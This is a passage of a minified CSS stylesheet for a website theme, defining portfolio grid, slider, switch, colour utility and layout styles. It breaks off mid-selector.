.cbp-nav-next{position:absolute;top:50%;right:0}.theme-portfolio.theme-portfolio-nav-v2 .cbp-nav-controls .cbp-nav-next:after{content:"\f105";margin-right:-2px}.theme-portfolio.theme-portfolio-nav-v2 .cbp-nav-controls .cbp-nav-prev{position:absolute;top:50%;left:0}.theme-portfolio.theme-portfolio-nav-v2 .cbp-nav-controls .cbp-nav-prev:after{content:"\f104";margin-left:-2px}.theme-portfolio .cbp-l-filters-alignCenter,.theme-portfolio .cbp-l-filters-alignLeft,.theme-portfolio .cbp-l-filters-alignRight{font-size:16px;font-weight:300;font-family:Roboto,sans-serif;margin-bottom:0}.theme-portfolio .cbp-filter-item{font-size:18px;font-weight:300;font-family:Roboto,sans-serif;color:#34343c;background:0 0;border:none;border-bottom:1px solid transparent;text-transform:inherit;padding:5px 10px;margin:0 10px 40px}.theme-portfolio .cbp-filter-item.cbp-filter-item-active{color:#00bcd4;background:0 0;border-color:#00bcd4}.theme-portfolio .cbp-filter-counter:after{border-top-color:#00bcd4}.theme-portfolio .cbp-l-loadMore-button .cbp-l-loadMore-button-link,.theme-portfolio .cbp-l-loadMore-button .cbp-l-loadMore-link,.theme-portfolio .cbp-l-loadMore-text .cbp-l-loadMore-button-link,.theme-portfolio .cbp-l-loadMore-text .cbp-l-loadMore-link{display:inline-block;min-width:auto;font-size:16px;font-weight:300;font-family:Roboto,sans-serif;color:#00bcd4;line-height:1.4;border:1px solid #00bcd4;padding:12px 25px}.theme-portfolio .cbp-caption-zoom .cbp-caption-activeWrap{background:rgba(0,188,212,.6)}.theme-portfolio .theme-portfolio-item-v1 .theme-portfolio-item-v1-heading{position:absolute;top:50%;left:0;width:100%;height:auto;display:block;text-align:center;opacity:0;-webkit-transform:translate3d(0,-50%,0);-moz-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0);transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.theme-portfolio .theme-portfolio-item-v1 .theme-portfolio-item-v1-heading .theme-portfolio-item-v1-title{font-size:18px;margin-bottom:0;-webkit-transform:translate3d(0,-40%,0);-moz-transform:translate3d(0,-40%,0);transform:translate3d(0,-40%,0);transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.theme-portfolio .theme-portfolio-item-v1 .theme-portfolio-item-v1-heading .theme-portfolio-item-v1-subtitle{display:block;font-size:14px;font-style:italic;color:#606060;margin-bottom:0;-webkit-transform:translate3d(0,40%,0);-moz-transform:translate3d(0,40%,0);transform:translate3d(0,40%,0);transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.theme-portfolio .theme-portfolio-item-v1:hover .theme-portfolio-active-wrap:before{background:rgba(255,255,255,.95);transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.theme-portfolio .theme-portfolio-item-v2 .theme-portfolio-lightbox{position:absolute;top:50%;left:50%;opacity:0;-webkit-transform:translate3d(-50%,-20%,0);-moz-transform:translate3d(-50%,-20%,0);transform:translate3d(-50%,-20%,0);transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.theme-portfolio .theme-portfolio-item-v2:hover .theme-portfolio-lightbox,.theme-portfolio .theme-portfolio-item-v3:hover .theme-portfolio-lightbox{opacity:1;-webkit-transform:translate3d(-50%,-50%,0);-moz-transform:translate3d(-50%,-50%,0);transform:translate3d(-50%,-50%,0);transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.theme-portfolio .theme-portfolio-item-v3 .theme-portfolio-active-wrap:before{position:absolute;top:15px;left:15px;right:15px;bottom:15px;width:auto;height:auto;background:rgba(255,255,255,0);content:" ";transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.theme-portfolio .theme-portfolio-item-v3 .theme-portfolio-lightbox{position:absolute;top:50%;left:50%;z-index:1;opacity:0;-webkit-transform:translate3d(-50%,-20%,0);-moz-transform:translate3d(-50%,-20%,0);transform:translate3d(-50%,-20%,0);transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.theme-portfolio .theme-portfolio-item-v3 .theme-portfolio-lightbox .theme-portfolio-item-v3-icon{position:relative;width:30px;height:30px;display:inline-block;color:#34343c;text-align:center}.theme-portfolio .theme-portfolio-item-v3 .theme-portfolio-lightbox .theme-portfolio-item-v3-icon:before{position:absolute;top:50%;left:50%;width:1px;height:30px;margin-top:-15px}.theme-portfolio .theme-portfolio-item-v3 .theme-portfolio-lightbox .theme-portfolio-item-v3-icon:after{position:absolute;top:50%;left:50%;width:30px;height:1px;margin-left:-15px}.theme-portfolio .theme-portfolio-item-v3 .theme-portfolio-item-v3-heading{position:absolute;left:0;bottom:0;width:100%;height:auto;display:block;padding:30px;opacity:0;-webkit-transform:translate3d(0,20%,0);-moz-transform:translate3d(0,20%,0);transform:translate3d(0,20%,0);transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.bootstrap-switch,.theme-portfolio-v2 .cbp-l-filters-alignRight .cbp-filter-item{transition-duration:.2s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.theme-portfolio .theme-portfolio-item-v3 .theme-portfolio-item-v3-heading .theme-portfolio-item-v3-subtitle{display:block;font-size:14px;font-style:italic;margin-bottom:0}.theme-portfolio .theme-portfolio-item-v3:hover .theme-portfolio-active-wrap:before{background:rgba(255,255,255,.8);transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.theme-portfolio .theme-portfolio-title-heading{text-align:center;background:#fff;padding:20px 0}.theme-portfolio .theme-portfolio-title-heading .theme-portfolio-title{display:block;font-size:18px;margin:0 0 3px}.theme-portfolio .theme-portfolio-title-heading .theme-portfolio-subtitle{display:block;color:#606060;font-size:15px;font-style:italic}.theme-portfolio-desc .portfolio-item-img-wrap .portfolio-item-content-wrap{position:absolute;left:0;bottom:0;width:auto;height:auto}.theme-portfolio-desc .portfolio-item-img-wrap .portfolio-item-heading{background:#fff;padding:10px 20px;margin:40px}.theme-portfolio-desc .portfolio-item-img-wrap .portfolio-item-heading .portfolio-item-heading-title{font-size:30px;font-weight:400;margin:0}.theme-portfolio-desc .portfolio-item-subitem-title{font-size:18px;font-weight:400;margin-bottom:10px}.theme-portfolio-v2 .cbp-l-filters-alignRight .cbp-filter-item{position:relative;z-index:2;display:block;font-size:16px;font-weight:300;font-family:Roboto,sans-serif;color:#34343c;line-height:1.4;border:none;background:inherit;text-transform:inherit;padding:0;margin:0 0 10px}.theme-portfolio-v2 .cbp-l-filters-alignRight .cbp-filter-item.cbp-filter-item-active{color:#00bcd4;background:inherit}.theme-portfolio-v2 .cbp-caption{background:#fff;box-shadow:0 2px 5px 3px #eff1f8;padding:15px;margin:5px}.theme-portfolio-v3 .cbp-l-filters-button{margin-bottom:15px}.theme-portfolio-v3 .cbp-l-filters-button .cbp-filter-item{font-size:20px;font-weight:300;font-family:Roboto,sans-serif;color:#fff;background:0 0;border:none;padding:0 3px}.theme-portfolio-v3 .cbp-l-filters-button .cbp-filter-item-active{font-weight:400}.theme-portfolio-v3 .cbp-caption-zoom .cbp-caption-activeWrap{background:rgba(52,52,60,.9)}.theme-portfolio-filter-v1 .cbp-filter-item{font-size:14px;color:#34343c;background:#fff;border-bottom:none;padding:10px 20px;margin:0 3px 40px}.theme-rev-slider-form-v1 .rev-slideer-form-input-v1{height:40px;color:#fff;background:rgba(255,255,255,.3);border:none}.theme-rev-slider-form-v1 .rev-slideer-form-input-v1::-moz-placeholder{color:#fff}.theme-rev-slider-form-v1 .rev-slideer-form-input-v1:-ms-input-placeholder{color:#fff}.theme-rev-slider-form-v1 .rev-slideer-form-input-v1::-webkit-input-placeholder{color:#fff}.theme-rev-slider-form-v1 .rev-slideer-form-input-v1:focus{background:rgba(255,255,255,.5);color:#fff}.theme-rev-slider-form-v1 .rev-slideer-form-input-v1:focus::-moz-placeholder{color:#fff}.theme-rev-slider-form-v1 .rev-slideer-form-input-v1:focus:-ms-input-placeholder{color:#fff}.theme-rev-slider-form-v1 .rev-slideer-form-input-v1:focus::-webkit-input-placeholder{color:#fff}.zeus .tp-bullet{width:10px;height:10px;border-width:1px}.zeus .tp-bullet-title{font-size:12px;font-weight:300;font-family:Roboto,sans-serif}.erinyen .theme-rev-tab-title-v1{font-size:14px;font-weight:700;color:#fff;text-transform:uppercase;border-top:2px solid #fff;margin-bottom:10px;padding-top:15px}.erinyen .theme-rev-tab-desc-v1{font-size:13px;font-weight:400;color:#fff}.scrollbelow-action-icon{position:absolute;top:0;left:0;width:20px;height:20px;font-size:30px;-webkit-animation-name:Scrollbelow;-moz-animation-name:Scrollbelow;animation-name:Scrollbelow;-webkit-animation-duration:2s;-moz-animation-duration:2s;animation-duration:2s;animation-timing-function:linear;animation-iteration-count:infinite;-webkit-animation-direction:alternate;-moz-animation-direction:alternate;animation-direction:alternate}@-webkit-keyframes Scrollbelow{0%{top:0;bottom:0}25%{top:-20px;bottom:25px}50%{top:-20px;bottom:50px}75%{top:-20px;bottom:75px}100%{top:0;bottom:100px}}@-moz-keyframes Scrollbelow{0%{top:0;bottom:0}25%{top:-20px;bottom:25px}50%{top:-20px;bottom:50px}75%{top:-20px;bottom:75px}100%{top:0;bottom:100px}}@keyframes Scrollbelow{0%{top:0;bottom:0}25%{top:-20px;bottom:25px}50%{top:-20px;bottom:50px}75%{top:-20px;bottom:75px}100%{top:0;bottom:100px}}.scrollbelow-action-icon-v2{position:absolute;top:0;display:inline-block;font-size:20px;-webkit-animation-name:Scrollbelow-v2;-moz-animation-name:Scrollbelow-v2;animation-name:Scrollbelow-v2;-webkit-animation-duration:2s;-moz-animation-duration:2s;animation-duration:2s;-webkit-animation-timing-function:linear;-moz-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-iteration-count:infinite;-moz-animation-iteration-count:infinite;-ms-animation-iteration-count:infinite;animation-iteration-count:infinite;-webkit-animation-direction:alternate;-moz-animation-direction:alternate;animation-direction:alternate}@-webkit-keyframes Scrollbelow-v2{0%{top:0;bottom:0}25%{top:5px;bottom:45px}50%{top:5px;bottom:70px}75%{top:5px;bottom:95px}100%{top:0;bottom:120px}}@-moz-keyframes Scrollbelow-v2{0%{top:0;bottom:0}25%{top:5px;bottom:45px}50%{top:5px;bottom:70px}75%{top:5px;bottom:95px}100%{top:0;bottom:120px}}@keyframes Scrollbelow-v2{0%{top:0;bottom:0}25%{top:5px;bottom:45px}50%{top:5px;bottom:70px}75%{top:5px;bottom:95px}100%{top:0;bottom:120px}}.theme-rev-slider-input-v1{font-size:26px;color:#fff;text-align:center;background:0 0;border:none;border-bottom:1px solid #fff;border-radius:0}.theme-rev-slider-input-v2,.theme-rev-slider-input-v2:focus{border-color:#fff;color:#fff}.theme-rev-slider-input-v1::-moz-placeholder{color:#fff}.theme-rev-slider-input-v1:-ms-input-placeholder{color:#fff}.theme-rev-slider-input-v1::-webkit-input-placeholder{color:#fff}.theme-rev-slider-input-v1:focus{color:#fff}.theme-rev-slider-input-v1:focus::-moz-placeholder{color:#fff}.theme-rev-slider-input-v1:focus:-ms-input-placeholder{color:#fff}.theme-rev-slider-input-v1:focus::-webkit-input-placeholder{color:#fff}.theme-rev-slider-input-v2{width:100%;height:48px;background:0 0}.theme-rev-slider-input-v2::-moz-placeholder{color:#fff}.theme-rev-slider-input-v2:-ms-input-placeholder{color:#fff}.theme-rev-slider-input-v2::-webkit-input-placeholder{color:#fff}.theme-rev-slider-input-v2:focus::-moz-placeholder{color:#fff}.theme-rev-slider-input-v2:focus:-ms-input-placeholder{color:#fff}.theme-rev-slider-input-v2:focus::-webkit-input-placeholder{color:#fff}.swiper-button-next,.swiper-button-prev{position:absolute;top:50%;left:inherit;right:inherit;width:60px;height:60px;display:inline-block;color:#fff;text-align:center;vertical-align:middle;background-image:none;background:rgba(52,52,60,.7);background-size:inherit;background-position:inherit;background-repeat:inherit;padding:4px;margin-top:-20px}.swiper-button-next:before,.swiper-button-prev:before{font-size:36px;font-family:FontAwesome}.bootstrap-switch{position:relative;z-index:0;display:inline-block;text-align:left;border:1px solid #ccc;direction:ltr;overflow:hidden;line-height:8px;cursor:pointer;vertical-align:middle;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.bootstrap-switch .bootstrap-switch-container{top:0;display:inline-block;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.bootstrap-switch .bootstrap-switch-handle-off,.bootstrap-switch .bootstrap-switch-handle-on,.bootstrap-switch .bootstrap-switch-label{display:inline-block!important;height:100%;font-size:14px;padding:6px 12px;line-height:20px;cursor:pointer;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.boxed-layout,.no-space-row>[class*=col-],.ul-li-lr-0>li{padding-left:0;padding-right:0}.bootstrap-switch .bootstrap-switch-handle-off,.bootstrap-switch .bootstrap-switch-handle-on{z-index:1;text-align:center}.bootstrap-switch .bootstrap-switch-label{z-index:100;color:#333;text-align:center;background:#fff;margin-top:-1px;margin-bottom:-1px}.bootstrap-switch input[type=checkbox],.bootstrap-switch input[type=radio]{position:absolute!important;top:0;left:0;z-index:-1;opacity:0;margin:0}.bootstrap-switch.bootstrap-switch-disabled,.bootstrap-switch.bootstrap-switch-indeterminate,.bootstrap-switch.bootstrap-switch-readonly{cursor:default!important}.bootstrap-switch.bootstrap-switch-disabled .bootstrap-switch-handle-off,.bootstrap-switch.bootstrap-switch-disabled .bootstrap-switch-handle-on,.bootstrap-switch.bootstrap-switch-disabled .bootstrap-switch-label,.bootstrap-switch.bootstrap-switch-indeterminate .bootstrap-switch-handle-off,.bootstrap-switch.bootstrap-switch-indeterminate .bootstrap-switch-handle-on,.bootstrap-switch.bootstrap-switch-indeterminate .bootstrap-switch-label,.bootstrap-switch.bootstrap-switch-readonly .bootstrap-switch-handle-off,.bootstrap-switch.bootstrap-switch-readonly .bootstrap-switch-handle-on,.bootstrap-switch.bootstrap-switch-readonly .bootstrap-switch-label{opacity:.5;cursor:default!important}.bootstrap-switch.bootstrap-switch-mini .bootstrap-switch-handle-off,.bootstrap-switch.bootstrap-switch-mini .bootstrap-switch-handle-on,.bootstrap-switch.bootstrap-switch-mini .bootstrap-switch-label{font-size:12px;line-height:1.5;padding:1px 5px}.bootstrap-switch.bootstrap-switch-small .bootstrap-switch-handle-off,.bootstrap-switch.bootstrap-switch-small .bootstrap-switch-handle-on,.bootstrap-switch.bootstrap-switch-small .bootstrap-switch-label{font-size:12px;line-height:1.5;padding:5px 10px}.bootstrap-switch.bootstrap-switch-large .bootstrap-switch-handle-off,.bootstrap-switch.bootstrap-switch-large .bootstrap-switch-handle-on,.bootstrap-switch.bootstrap-switch-large .bootstrap-switch-label{font-size:18px;line-height:1.3333333;padding:6px 16px}.bootstrap-switch .bootstrap-switch-handle-off.bootstrap-switch-primary,.bootstrap-switch .bootstrap-switch-handle-on.bootstrap-switch-primary{color:#fff;background:#337ab7}.bootstrap-switch .bootstrap-switch-handle-off.bootstrap-switch-info,.bootstrap-switch .bootstrap-switch-handle-on.bootstrap-switch-info{color:#fff;background:#5bc0de}.bootstrap-switch .bootstrap-switch-handle-off.bootstrap-switch-success,.bootstrap-switch .bootstrap-switch-handle-on.bootstrap-switch-success{color:#fff;background:#d9534f}.bootstrap-switch .bootstrap-switch-handle-off.bootstrap-switch-warning,.bootstrap-switch .bootstrap-switch-handle-on.bootstrap-switch-warning{color:#fff;background:#5cb85c}.bootstrap-switch .bootstrap-switch-handle-off.bootstrap-switch-danger,.bootstrap-switch .bootstrap-switch-handle-on.bootstrap-switch-danger{color:#fff;background:#f0ad4e}.bootstrap-switch .bootstrap-switch-handle-off.bootstrap-switch-default,.bootstrap-switch .bootstrap-switch-handle-on.bootstrap-switch-default{color:#fff;background:#eee}.bootstrap-switch .bootstrap-switch-handle-off.bootstrap-switch-green,.bootstrap-switch .bootstrap-switch-handle-on.bootstrap-switch-green{color:#fff;background:#4fd2c2}.color-base,.icon-color-base-hover:hover .animate-icon-item:last-child{color:#00bcd4!important}.color-white,.icon-color-white-hover:hover .animate-icon-item:last-child{color:#fff!important}.color-subtitle,.icon-color-subtitle-hover:hover .animate-icon-item:last-child{color:#606060!important}.color-sky-light,.icon-color-sky-light-hover:hover .animate-icon-item:last-child{color:#f7f8fa!important}.color-tint-light,.icon-color-tint-light-hover:hover .animate-icon-item:last-child{color:#ebeef6!important}.color-dark,.icon-color-dark-hover:hover .animate-icon-item:last-child{color:#34343c!important}.color-dark-light,.icon-color-dark-light-hover:hover .animate-icon-item:last-child{color:#3a3a44!important}.color-black{color:#000!important}.color-blue,.icon-color-blue-hover:hover .animate-icon-item:last-child{color:#536dfe!important}.color-blue-grey,.icon-color-blue-grey-hover:hover .animate-icon-item:last-child{color:#546e7a!important}.color-grey,.icon-color-grey-hover:hover .animate-icon-item:last-child{color:#9e9e9e!important}.color-teal,.icon-color-teal-hover:hover .animate-icon-item:last-child{color:#009688!important}.color-green,.icon-color-green-hover:hover .animate-icon-item:last-child{color:#4fd2c2!important}.color-red,.icon-color-red-hover:hover .animate-icon-item:last-child{color:#e55973!important}.color-pink,.icon-color-pink-hover:hover .animate-icon-item:last-child{color:#e91e63!important}.color-purple,.icon-color-purple-hover:hover .animate-icon-item:last-child{color:#b260ce!important}.color-gold,.icon-color-gold-hover:hover .animate-icon-item:last-child{color:#c69f73!important}.color-fb,.icon-color-fb-hover:hover .animate-icon-item:last-child{color:#44619d!important}.color-tw,.icon-color-tw-hover:hover .animate-icon-item:last-child{color:#55acee!important}.color-dr,.icon-color-dr-hover:hover .animate-icon-item:last-child{color:#ea4c89!important}.color-yt,.icon-color-yt-hover:hover .animate-icon-item:last-child{color:#cc181e!important}.color-ig,.icon-color-ig-hover:hover .animate-icon-item:last-child{color:#125688!important}.color-vm{color:#45bbff!important}.color-base-light,.icon-color-base-light-hover:hover .animate-icon-item:last-child{color:#4ed7e8!important}.color-blue-grey-light,.icon-color-blue-grey-light-hover:hover .animate-icon-item:last-child{color:#6b8997!important}.color-grey-light,.icon-color-grey-light-hover:hover .animate-icon-item:last-child{color:#f1f1f1!important}.color-blue-light,.icon-color-blue-light-hover:hover .animate-icon-item:last-child{color:#687ffa!important}.color-teal-light,.icon-color-teal-light-hover:hover .animate-icon-item:last-child{color:#45b4a9!important}.color-green-light,.icon-color-green-light-hover:hover .animate-icon-item:last-child{color:#6edfd1!important}.color-red-light,.icon-color-red-light-hover:hover .animate-icon-item:last-child{color:#e57287!important}.color-pink-light,.icon-color-pink-light-hover:hover .animate-icon-item:last-child{color:#ec407a!important}.color-purple-light,.icon-color-purple-light-hover:hover .animate-icon-item:last-child{color:#ba75d1!important}.color-gold-light,.icon-color-gold-light-hover:hover .animate-icon-item:last-child{color:#d3af87!important}.color-bt-primary{color:#337ab7!important}.color-bt-info{color:#5bc0de!important}.color-bt-warning{color:#5cb85c!important}.color-bt-danger{color:#f0ad4e!important}.color-bt-success{color:#d9534f!important}.color-bt-default{color:#eee!important}.after-bg-base:after,.before-after-bg-base:after,.before-after-bg-base:before,.before-bg-base:before,.bg-color-base,.bg-color-base-hover:hover{background:#00bcd4!important}.after-bg-white:after,.before-after-bg-white:after,.before-after-bg-white:before,.before-bg-white:before,.bg-color-white,.bg-color-white-hover:hover{background:#fff!important}.after-bg-subtitle:after,.before-after-bg-subtitle:after,.before-after-bg-subtitle:before,.before-bg-subtitle:before,.bg-color-subtitle,.bg-color-subtitle-hover:hover{background:#606060!important}.after-bg-sky-light:after,.before-after-bg-sky-light:after,.before-after-bg-sky-light:before,.before-bg-sky-light:before,.bg-color-sky-light,.bg-color-sky-light-hover:hover{background:#f7f8fa!important}.after-bg-tint-light:after,.before-after-bg-tint-light:after,.before-after-bg-tint-light:before,.before-bg-tint-light:before,.bg-color-tint-light,.bg-color-tint-light-hover:hover{background:#ebeef6!important}.after-bg-dark:after,.before-after-bg-dark:after,.before-after-bg-dark:before,.before-bg-dark:before,.bg-color-dark,.bg-color-dark-hover:hover{background:#34343c!important}.after-bg-dark-light:after,.before-after-bg-dark-light:after,.before-after-bg-dark-light:before,.before-bg-dark-light:before,.bg-color-dark-light,.bg-color-dark-light-hover:hover{background:#3a3a44!important}.after-bg-blue-grey:after,.before-after-bg-blue-grey:after,.before-after-bg-blue-grey:before,.bg-color-blue-grey,.bg-color-blue-grey-hover:hover{background:#546e7a!important}.bg-color-black{background:#000!important}.after-bg-grey:after,.before-after-bg-grey:after,.before-after-bg-grey:before,.before-bg-grey:before,.bg-color-grey,.bg-color-grey-hover:hover{background:#9e9e9e!important}.after-bg-blue:after,.before-after-bg-blue:after,.before-after-bg-blue:before,.before-bg-blue:before,.bg-color-base-light,.bg-color-blue,.bg-color-blue-hover:hover{background:#536dfe!important}.after-bg-teal:after,.before-after-bg-teal:after,.before-after-bg-teal:before,.before-bg-teal:before,.bg-color-teal,.bg-color-teal-hover:hover{background:#009688!important}.after-bg-green:after,.before-after-bg-green:after,.before-after-bg-green:before,.before-bg-green:before,.bg-color-green,.bg-color-green-hover:hover{background:#4fd2c2!important}.after-bg-red:after,.before-after-bg-red:after,.before-after-bg-red:before,.before-bg-red:before,.bg-color-red,.bg-color-red-hover:hover{background:#e55973!important}.after-bg-pink:after,.before-after-bg-pink:after,.before-after-bg-pink:before,.before-bg-pink:before,.bg-color-pink,.bg-color-pink-hover:hover{background:#e91e63!important}.after-bg-purple:after,.before-after-bg-purple:after,.before-after-bg-purple:before,.before-bg-purple:before,.bg-color-purple,.bg-color-purple-hover:hover{background:#b260ce!important}.after-bg-gold:after,.before-after-bg-gold:after,.before-after-bg-gold:before,.before-bg-gold:before,.bg-color-gold,.bg-color-gold-hover:hover{background:#c69f73!important}.after-bg-fb:after,.before-after-bg-fb:after,.before-after-bg-fb:before,.before-bg-fb:before,.bg-color-fb,.bg-color-fb-hover:hover{background:#44619d!important}.after-bg-tw:after,.before-after-bg-tw:after,.before-after-bg-tw:before,.before-bg-tw:before,.bg-color-tw,.bg-color-tw-hover:hover{background:#55acee!important}.after-bg-dr:after,.before-after-bg-dr:after,.before-after-bg-dr:before,.before-bg-dr:before,.bg-color-dr,.bg-color-dr-hover:hover{background:#ea4c89!important}.after-bg-yt:after,.before-after-bg-yt:after,.before-after-bg-yt:before,.before-bg-yt:before,.bg-color-yt,.bg-color-yt-hover:hover{background:#cc181e!important}.after-bg-ig:after,.before-after-bg-ig:after,.before-after-bg-ig:before,.before-bg-ig:before,.bg-color-ig,.bg-color-ig-hover:hover{background:#125688!important}.bg-color-vm{background:#45bbff!important}.after-bg-blue-grey-light:after,.before-after-bg-blue-grey-light:after,.before-after-bg-blue-grey-light:before,.before-bg-blue-grey-light:before,.bg-color-blue-grey-light,.bg-color-blue-grey-light-hover:hover{background:#6b8997!important}.after-bg-grey-light:after,.before-after-bg-grey-light:after,.before-after-bg-grey-light:before,.before-bg-grey-light:before,.bg-color-grey-light,.bg-color-grey-light-hover:hover{background:#f1f1f1!important}.after-bg-blue-light:after,.before-after-bg-blue-light:after,.before-after-bg-blue-light:before,.before-bg-blue-light:before,.bg-color-blue-light,.bg-color-blue-light-hover:hover{background:#687ffa!important}.after-bg-teal-light:after,.before-after-bg-teal-light:after,.before-after-bg-teal-light:before,.before-bg-teal-light:before,.bg-color-teal-light,.bg-color-teal-light-hover:hover{background:#45b4a9!important}.after-bg-green-light:after,.before-after-bg-green-light:after,.before-after-bg-green-light:before,.before-bg-green-light:before,.bg-color-green-light,.bg-color-green-light-hover:hover{background:#6edfd1!important}.after-bg-red-light:after,.before-after-bg-red-light:after,.before-after-bg-red-light:before,.before-bg-red-light:before,.bg-color-red-light,.bg-color-red-light-hover:hover{background:#e57287!important}.after-bg-pink-light:after,.before-after-bg-pink-light:after,.before-after-bg-pink-light:before,.before-bg-pink-light:before,.bg-color-pink-light,.bg-color-pink-light-hover:hover{background:#ec407a!important}.after-bg-purple-light:after,.before-after-bg-purple-light:after,.before-after-bg-purple-light:before,.before-bg-purple-light:before,.bg-color-purple-light,.bg-color-purple-light-hover:hover{background:#ba75d1!important}.after-bg-gold-light:after,.before-after-bg-gold-light:after,.before-after-bg-gold-light:before,.before-bg-gold-light:before,.bg-color-gold-light,.bg-color-gold-light-hover:hover{background:#d3af87!important}.after-bg-primary:after,.before-after-bg-primary:after,.before-after-bg-primary:before,.before-bg-primary:before,.bg-color-bt-primary,.bg-color-primary-hover:hover{background:#337ab7!important}.after-bg-info:after,.before-after-bg-info:after,.before-after-bg-info:before,.before-bg-info:before,.bg-color-bt-info,.bg-color-info-hover:hover{background:#5bc0de!important}.after-bg-warning:after,.before-after-bg-warning:after,.before-after-bg-warning:before,.before-bg-warning:before,.bg-color-bt-warning,.bg-color-warning-hover:hover{background:#5cb85c!important}.after-bg-danger:after,.before-after-bg-danger:after,.before-after-bg-danger:before,.before-bg-danger:before,.bg-color-bt-danger,.bg-color-danger-hover:hover{background:#f0ad4e!important}.after-bg-success:after,.before-after-bg-success:after,.before-after-bg-success:before,.before-bg-success:before,.bg-color-bt-success,.bg-color-success-hover:hover{background:#d9534f!important}.after-bg-default:after,.before-after-bg-default:after,.before-after-bg-default:before,.before-bg-default:before,.bg-color-bt-default,.bg-color-default-hover:hover{background:#eee!important}.brd-color-base{border-color:#00bcd4!important}.brd-color-white{border-color:#fff!important}.brd-color-subtitle{border-color:#606060!important}.brd-color-sky-light{border-color:#f7f8fa!important}.brd-color-tint-light{border-color:#ebeef6!important}.brd-color-dark{border-color:#34343c!important}.brd-color-dark-light{border-color:#3a3a44!important}.brd-color-blue-grey{border-color:#546e7a!important}.brd-color-grey{border-color:#9e9e9e!important}.brd-color-blue{border-color:#536dfe!important}.brd-color-teal{border-color:#009688!important}.brd-color-green{border-color:#4fd2c2!important}.brd-color-red{border-color:#e55973!important}.brd-color-pink{border-color:#e91e63!important}.brd-color-purple{border-color:#b260ce!important}.brd-color-gold{border-color:#c69f73!important}.brd-color-fb{border-color:#44619d!important}.brd-color-tw{border-color:#55acee!important}.brd-color-dr{border-color:#ea4c89!important}.brd-color-yt{border-color:#cc181e!important}.brd-color-ig{border-color:#125688!important}.brd-color-base-light{border-color:#4ed7e8!important}.brd-color-blue-grey-light{border-color:#6b8997!important}.brd-color-grey-light{border-color:#f1f1f1!important}.brd-color-blue-light{border-color:#687ffa!important}.brd-color-teal-light{border-color:#45b4a9!important}.brd-color-green-light{border-color:#6edfd1!important}.brd-color-red-light{border-color:#e57287!important}.brd-color-pink-light{border-color:#ec407a!important}.brd-color-purple-light{border-color:#ba75d1!important}.brd-color-gold-light{border-color:#d3af87!important}.brd-color-primary{border-color:#337ab7!important}.brd-color-info{border-color:#5bc0de!important}.brd-color-warning{border-color:#5cb85c!important}.brd-color-danger{border-color:#f0ad4e!important}.brd-color-success{border-color:#d9534f!important}.brd-color-default{border-color:#eee!important}.after-bg-base-light:after,.before-after-bg-base-light:after,.before-after-bg-base-light:before,.before-bg-base-light:before,.bg-color-base-light-hover:hover{background:#4ed7e8!important}.font-family-base{font-family:Roboto,sans-serif!important}.font-family-droid{font-family:'Droid Serif',serif!important}.font-family-hind{font-family:Hind,sans-serif!important}.font-family-lora{font-family:Lora,serif!important}.font-family-open-sans{font-family:'Open Sans',sans-serif!important}.font-family-dancing{font-family:'Dancing Script',cursive!important}.boxed-layout-overlay-img{background:url(../../assets/img/500x500/17.jpg)}.boxed-layout{max-width:1200px;height:auto;margin-left:auto!important;margin-right:auto!important;background:#fff}@media (min-width:992px){.pricing-list-v1-active{-webkit-transform:scale(1.01,1.07);-moz-transform:scale(1.01,1.07);transform:scale(1.01,1.07)}.team-v11 .team-v11-img-wrap{position:relative;height:277px}.team-v11 .team-v11-img{position:absolute;left:0;bottom:0}.header .navbar-nav .nav-item-bg,.header-center-aligned .navbar-nav .nav-item-bg,.header-center-aligned-transparent .navbar-nav .nav-item-bg,.header-shrink .search .search-btn .search-btn-active,.header-shrink .search .search-btn .search-btn-default,.header-shrink .search-classic .search-classic-btn .search-classic-btn-active,.header-shrink .search-classic .search-classic-btn .search-classic-btn-default,.header-shrink .search-on-header .search-on-header-btn .search-on-header-btn-active,.header-shrink .search-on-header .search-on-header-btn .search-on-header-btn-default,.header-shrink .search-push .search-push-btn .search-push-btn-active,.header-shrink .search-push .search-push-btn .search-push-btn-default,.header-shrink.header,.header-shrink.header .navbar-actions .shopping-cart-amount,.header-shrink.header .navbar-logo,.header-shrink.header .navbar-nav .nav-item-bg,.header-shrink.header-center-aligned,.header-shrink.header-center-aligned .navbar-actions .shopping-cart-amount,.header-shrink.header-center-aligned .navbar-logo,.header-shrink.header-center-aligned .navbar-nav .nav-item-bg,.header-shrink.header-center-aligned-transparent,.header-shrink.header-center-aligned-transparent .navbar-actions .navbar-actions-shrink,.header-shrink.header-center-aligned-transparent .navbar-actions .shopping-cart-amount,.header-shrink.header-center-aligned-transparent .navbar-logo,.header-shrink.header-center-aligned-transparent .navbar-logo .navbar-logo-img.navbar-logo-img-dark,.header-shrink.header-center-aligned-transparent .navbar-logo .navbar-logo-img.navbar-logo-img-white,.header-shrink.header-center-aligned-transparent .navbar-nav .nav-item-bg,.header-shrink.header-center-aligned-transparent .navbar-nav .nav-item-child,.header-shrink.header-transparent,.header-shrink.header-transparent .navbar-actions .navbar-actions-shrink,.header-shrink.header-transparent .navbar-actions .shopping-cart-amount,.header-shrink.header-transparent .navbar-logo,.header-shrink.header-transparent .navbar-logo .navbar-logo-img.navbar-logo-img-dark,.header-shrink.header-transparent .navbar-logo .navbar-logo-img.navbar-logo-img-white,.header-shrink.header-transparent .navbar-nav 